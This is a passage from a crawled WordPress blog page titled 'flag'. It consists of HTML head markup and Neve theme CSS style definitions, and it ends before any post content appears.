

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2016/04/flag/
body_size: 20709
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>flag &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2016%2F04%2Fflag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2016%2F04%2Fflag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { 